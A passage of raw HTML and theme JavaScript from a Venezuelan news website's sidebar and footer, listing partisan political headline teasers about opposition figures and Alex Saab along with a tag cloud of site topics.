categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69795f5574c36_rand","tdc_css_class_style":"td_uid_3_69795f5574c36_rand_style"}';
block_td_uid_3_69795f5574c36.td_column_number = "1";
block_td_uid_3_69795f5574c36.block_type = "td_block_4";
block_td_uid_3_69795f5574c36.post_count = "3";
block_td_uid_3_69795f5574c36.found_posts = "2642";
block_td_uid_3_69795f5574c36.header_color = "#3ca144";
block_td_uid_3_69795f5574c36.ajax_pagination_infinite_stop = "";
block_td_uid_3_69795f5574c36.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69795f5574c36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69795f5574c36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69795f5576c7c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69795f5576c7c" ><script>var block_td_uid_4_69795f5576c7c = new tdBlock();
block_td_uid_4_69795f5576c7c.id = "td_uid_4_69795f5576c7c";
block_td_uid_4_69795f5576c7c.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69795f5576c7c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69795f5576c7c_rand","tdc_css_class_style":"td_uid_4_69795f5576c7c_rand_style"}';
block_td_uid_4_69795f5576c7c.td_column_number = "1";
block_td_uid_4_69795f5576c7c.block_type = "td_block_7";
block_td_uid_4_69795f5576c7c.post_count = "4";
block_td_uid_4_69795f5576c7c.found_posts = "422";
block_td_uid_4_69795f5576c7c.header_color = "#";
block_td_uid_4_69795f5576c7c.ajax_pagination_infinite_stop = "";
block_td_uid_4_69795f5576c7c.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69795f5576c7c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69795f5576c7c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
